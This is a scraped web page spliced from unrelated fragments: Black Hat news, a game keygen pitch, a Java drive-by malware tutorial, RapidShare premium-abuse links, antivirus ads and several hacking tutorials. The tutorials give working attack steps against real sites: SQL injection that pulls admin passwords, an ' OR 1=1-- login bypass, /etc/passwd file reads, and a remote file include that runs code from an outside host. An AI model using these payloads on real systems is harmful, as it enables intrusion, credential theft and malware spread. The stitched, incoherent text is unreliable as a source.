Black Hat, the largest and most visible hacker conference, is winding down in Las Vegas. It always brings a series of shocks and this year didn't disappoint. What did we learn this year? 1. Your money isn't safe - Researcher Barnaby Jack demonstrated how to hack automated teller machines (ATMs). He did it both by physically opening the machine and installing malware on it and by compromising it over the network. It turns out these machines, or at least some of them, aren't all that aggressively secured. 2. Your cell phone isn't safe - It was a bad week for mobile security. Project Carmen Sandiego showed that you don't have to be a phone company or government to find out who's using a particular cell phone number or where they are located. The security company Lookout revealed that Android wallpaper applications are needlessly gathering personal data. For years mobile malware has been just over the horizon, but it seems to be closer than ever to being a real problem. F-Secure's Mikko Hypponen was quoted as saying "Eventually, virus writers will realize it is easier to make money by infecting phones than it is by infecting computers." 3. Your electric service isn't safe - Jonathan Pollet, founder of Red Tiger Security, told Black Hat attendees of the weaknesses in Supervisory Control And Data Acquisition (SCADA) systems used in utilities like power companies to manage and monitor equipment.  SCADA vendors and users are way behind IT generally when it comes to security. Vulnerabilities go for long times unpatched. Unnecessary software, like chat clients, are used on critical systems, which are sometimes connected to the Internet. Pollet also warned of the weak security state of "smart meters" being rolled out all over the country. 5. Black Hat itself isn't safe - For the first time this year, Black Hat made their sessions available through a video feed, using a 3rd party service, for a $395 fee. One subscriber realized that it was easy to trick the service into providing the videos for free. It's not a good thing to show weakness like this to the Black Hat crowd. There was some good news at the show. To add on to their recent announcement of a sandbox architecture for Reader for Windows, Adobe announced that it will be joining in Microsoft's MAPP program to provide advance notice to security vendors of vulnerability disclosures. This should help users to protect themselves better. This is an insane keygen, it includes serials for over 135 games; including: All Battlefield Games ,Black And White ,Every C&C Game, All FIFA games, etc. This is a rare keygen as there are only a few floating around the net! The New Java Drive-By - Now supports .jpg, .gif, and .png! Listen up, if you get any errors then look at the bottom of this post before even thinking of posting! This is the main thing that will transfer your virus to their computer. The slideshow will be the one to make you seem "legit". Maker.bat will conver the .java -> .class -> .jar & sig. This is ment to make your life easier. When they visit your site this is what they will see. This html file is the key to putting it all togethor. Quote: 'javac' is not recognized as an internal or external command, operable program or batch file. Easy fix. If you haven't already, download Java JDK. Once you have it installed follow the step provided below. Step 1 - Go to Start > Control Panel > System > Advanced tab > Environment Variables > System variables > Path > Edit. Step 2 - Add a ; at the very end followed by C:\Program Files\Java\JDK VERSION\bin. Step 3 - Done. Now try it again. Q. Wont let me type, must be something wrong with the JDK I downloaded? A. Just type the password, it wont show you typing it. It will just sit there blinking, it's okay just type the password. If you can't get the password right try 123456. This is practical tutorial...! as long as this .pk site is up ! If it shows error ! Then we can apply sqli on this URL. Now we need to determine numbers of columns in current table. +1,2,3,4,5,6,7,8... ! Order to find columns... ! here we get no error. Here, we used SQL Functions directly from browser. Attach SQL Query '+from+information_schema.tables+where+table_schem a=database()' @ the ending of column numbers ! Now, we want to fatch table structure of database named as 'depo' ! Now, its turn of column ! Its time to fetch Id and password from Table Admin ! Enter the script given below to address bar when Rapidshare time count starts .. It will provide the direct download link. Premium RapidShare account, below is the list of all websites provide you free Premium RapidShare account. As opposed to software, this web-based approach allows users to avoid the waiting times (and Captcha) by using someone else’s RapidShare Premium service. Basically it works like this: The website owns a valid RS Premium account (or many) and offers them to be used publicly - just throw in the RS link and you’ll be downloading wait-and-captcha free. The catch? In most cases you’ll be limited to how many links you can download in a 24-hour period (usually between 3 and 5). Thus, using a few of these sites in different browser tabs will obviously allow you to download multiple files simultaneously. Then again, I don’t see why you can’t use different proxies to trick ‘em into thinking you’re an entirely different user! http://www.sonuhost.com — Allows for up to 3 RapidShare Links per day. http://www.rapidshare.co.in — 5 per day. http://www.rapidsharepremiumlinkgenerator.com/ — Limit not known. http://www.rsfox.com — 5 per day. Has a MegaUpload and a Megarotic link generator as well. http://www.veryrapidshare.com/PremiumDownload.aspx — 3 per day. http://www.rsgenerator.net — 2 per day. Also has a MegaUpload link generator. http://www.premify.com/rapidshare/index.php — 5 per day. http://www.kingrapid.com — 3 Links per day. http://vipdirectory.net — 5 Links per day. http://www.rsdln.com/dl.html — 4 per day. http://rhost.cz — 3 per day. http://www.rapitshare.info — 5 per day. http://www.rapidloader.info — 5 per day. http://megaez.com — Unknown - no bandwidth available at time of test. http://www.rapidfile.us — 5 per day. http://freerslinks.com — Unknown - all slots for the day were gone at testing.  http://www.rapidshare-premium.com — 10 per day. http://www.rapiddownloader.info — 5 per day. http://daiphyer.com/megaupload.com/premium/link/generator/megaupload.com — Unknown - for MegaUpload links only - users must be registered to use the service. http://oregonpr.com — 15 per day. http://hc-security.blogspot.com — Has a few different RS generators on site. http://chauthanh.info/megaupload — 10 different mirrors on site - MegaUpload links only. http://www.megauploadgenerator.com — MegaUpload links only. -http://rsalmighty.com — 7 per day. -http://freerapid.org/rapid8.html — 4 per day. -http://freerapid.org/rapid2.html — 4 per day. -http://freerapid.org/rapid3.html — 4 per day. easiest life to everyone who decide to start writing a perl exploit. - U must know what kind of SQL code u need to inject to obtain a specific thing (stealing pwd, add new admin, etc etc…). server side (or other..). To make this u need to use some “Perl modules”. there are thousand and if u are curious just search on cpan to retrieve info on every module. a chomp, look at the example. host. To do this, we must create a new sock that will be used by the interpreter to connect. If connection is not possible an error message will appear ("Connecting ... Can't connect to host"). Ok, now let's go to the next step, which is the real hearth of this tut. Assuming that we know what kind of SQL statement must inject, now we are going to see how to do this. The SQL code must be treaty like a normal variable (like “$injection”). will bring us to cause a SQL Injection “?=”. Now we must create a piece of code that will go to inject this query into the host vuln. This piece of code is the most important one into the building of an exploit. It can be considered the “validation” of the connection. In this case the “print” command doesn’t show anything on screen, but it creates a dialogue and sends commands to the host. In the first line the script will send a “GET” to the selected page defined into “$injection”. can be “Mozilla/5.0 Firefox/1.0.4″ or other. In the fourth line it defines the host to connect to, “$host”. With the execution of this script we have made our injection. Assuming that, with the execution of SQL Inj, u want to retrieve a MD5 Hash PWD, u must be able to recognize it. Additionally, u want that your script will show the PWD on your screen. Well, to make this, the next piece of code, could be one of the possible solutions. this word must be considered the MD5 Hash PWD and it must be showed on screen. The method showed in this tut is only one of the 10000 existing, but, for me, this is the most complete one. U could use also the module “LWP::Simple” in the place of “IO::Socket”, but u should change something into the code.  This method can be used also, not only for SQL Injection, but, for example, remote file upload or other. The ZoneAlarm Extreme Security package includes everything in ZoneAlarm Security Suite and integrates the comprehensive Web security features of ZoneAlarm ForceField, which includes anti-phishing and drive-by download protection, as well as Web site security detection, a privacy mode for shared computers, and more.The ZoneAlarm Internet Security Suite will not only eradicate threats but also prevent them from ever entering in the first place. Comprehensive protection defends your PC with robust firewall technology and stops identity thieves and spammers in a single, easy-to-use application. · New engine delivers the best virus protection with significantly enhanced detection and removal capabilities. Hourly signature updates, expanded coverage, and faster detection to find and remove even the most recent and aggressive viruses. · More robust detection and removal functions perform deeper scans at every level and purge spyware from your PC. · Stops spam with automatic spam blocking that automatically adapts to the latest spamming techniques. Protects against phishing emails that attempt to steal your money or identity. · While ZoneAlarm continues to secure your identity information on your PC, these new Identity Theft Protection services also prevent identity theft over the Internet and even in the physical world. · Delivers proactive firewall protection with multiple layers of security that stop inbound, outbound, and program attacks while remaining completely invisible to hackers. · This additional layer of security prevents hard-to-remove spyware, including rootkits and kernel-level threats, from getting onto your PC and causing damage. · Allows hassle-free computer operation from the moment of installation by hiding unnecessary security alerts, thereby drastically reducing interruptions during the first two weeks as the product learns the programs you typically use. Automatically configures security settings, and rates threats according to level of potential damage they represent. · One-click control temporarily suppresses most security alerts and prevents them from interrupting your fun while maintaining maximum protection for your PC. · Automatically detects wireless networks and secures your PC from hackers and other Internet threats wherever you're connected - at home or on the road. · Provides your PC with real-time security updates, improved response to breaking spyware threats, and new attack protection capabilities. · Allows your PC to run quickly and smoothly. · Prevents spyware from getting on your PC by blocking its primary source: spyware distribution websites. · Manages and blocks pop-up ads, online profiling, cookies, cache, and scripts so you can surf in peace. · Protects your instant messages - even those sent between different services - so they can't be monitored. · Quarantines suspicious attachments to help defend against unknown viruses; automatically halts outbound messages to keep you from accidentally infecting others. · Prevents children from viewing inappropriate content on Web sites. · Builds a protective shield around your web browser. It creates a temporary clone of your browser so that anything you do on the web runs in a protected shell, sealed off from your PC. · Immunizes your browser against security holes in Internet Explorer and Firefox. Prevents web sites from installing spyware and other malicious software onto your computer without your knowledge. · Erases all cache, cookies, history and passwords from the current session when you close the browser. This prevents the next person who uses the computer from seeing where you've been. · Keeps your keystrokes and click trails private. Discovers and blocks silent spyware from stealing your identity. · Detects dangerous downloads and alerts you to problems before they begin. You can download files safely, and free from worry that they might harm your computer. · Click where you want, your personal information remains secure. Dual-engine anti-phishing identifies and stops fraudulent websites that trick you into revealing personal data. · Prevents spyware from infiltrating your PC by detecting and blocking websites known to distribute spyware. · Checks the credentials on every website you visit, so you know if the website is a safe place to enter data and download files. · Auto-cleans your Web browser memory each time you close it, wiping away spyware and other dangers. · Temporary file encryption protects the data you enter online from spyware for an additional measure of security. · Compatible with all popular web browsers, including Internet Explorer and Firefox on XP and Vista. · Run ZoneAlarm ForceField with your current antivirus or security suite, for an essential level of critical web protection you would not have otherwise. It is compatible with all security software currently on the market. · Installs in seconds and runs fast so it won't slow you down. You can surf the web like always, knowing your PC is protected. ZoneAlarm ForceField runs automatically, without any setup or training. After running this JAVA script, you will see the option for Upload Selected File. Now select you image file which you have renamed as SHM.jpg & upload here. Go to main page and refresh...THAT,S IT you have hacked the website. * Nero DiscCopy Gadget works only in emulation mode 32-bit version in the sidebar Sidebar in 64-bit versions of Windows Vista ?, or Desktop Gadget in 64 versions of Windows ? 7. * It is strongly recommended to install the latest WHQL-certified device drivers. * For online services Nero: to register Nero, update, activation, service Gracenote ?, online backup Nero and other features (such as photo sharing) requires an Internet connection.  For this, we test by throwing some HTML into the search engine, such as "XSS". If the site is vulnerable to XSS, you will see something like this: XSS, else, it's not vulnerable. This vulnerability allows the user to include a remote or local file, and have it parsed and executed on the local server. Try visiting "index.php?p=http://www.google.com/"; if you see Google, it is vulnerable to RFI and consequently LFI. If you don't it's not vulnerable to RFI, but still may be vulnerable to LFI. Assuming the server is running *nix, try viewing "index.php?p=/etc/passwd"; if you see the passwd file, it's vulnerable to LFI; else, it's not vulnerable to RFI or LFI. and then we view "index.php?p=http://our.site.com/malicious.php" then our malicious code will be run on their server, and by doing so, their site will simply say 'Hacked' now. The word SQL stands for structure query language.A language that can communicate with Database. SQL injection is the act of injection your own, custom-crafted SQL commands into a web-script so that you can manipulate the database any way you want. Some example usages of SQL injection: Bypass login verification, add new admin account, lift passwords, lift credit-card details, etc. ; you can access anything that's in the database. Basically what this code does, is take the username and password input, and takes the users's IP from the database in order to check the validity of the username/password combo. Just throw an "'" into the inputs, and see if it outputs an error; if so, it's probably injectable. If it doesn't display anything, it might be injectable, and if it is, you will be dealing with blind SQL injection which anyone can tell you is no fun. Else, it's not injectable. Let's say we know the admin's username is Administrator and we want into his account. Since the code doesn't filter our input, we can insert anything we want into the statement, and just let ourselves in. To do this, we would simply put "Administrator" in the username box, and "' OR 1=1--" into the password box; the resulting SQL query to be run against the database would be "SELECT `IP` FROM `users` WHERE `username`='Administrator' AND `password='' OR 1=1--'". Because of the "OR 1=1", it will have the ability to ignore the password requirement, because as we all know, the logic of "OR" only requires one question to result in true for it to succeed, and since 1 always equals 1, it works; the "--" is the 'comment out' character for SQL which means it ignores everything after it, otherwise the last "'" would ruin the syntax, and just cause the query to fail.